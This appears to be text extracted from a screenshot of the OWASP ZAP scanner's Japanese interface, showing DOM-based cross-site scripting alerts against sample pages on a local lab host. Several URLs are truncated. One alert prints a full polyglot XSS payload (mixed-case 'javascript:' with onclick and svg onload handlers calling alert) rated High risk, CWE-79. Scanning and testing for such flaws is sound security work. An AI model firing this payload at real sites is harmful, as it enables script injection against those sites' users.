 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴
検索
アラート
アウトプット
動的スキャン
スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fs
クロス サイト スクリプティング (DOM ベース) (16)
GET: http://192.168.99.100:86/sample-a1/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a2/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-a4/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a6/?name=abc#<im
GET: http://192.168.99.100:86/sample-a6/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b1/#jaVasCript:/*-/
クロス サイト スクリプティング (DOM ベース)
URL:
http://192.168.99.100:86/sample-a4/?name=ZAP#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* *
/oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>
\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃:
#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79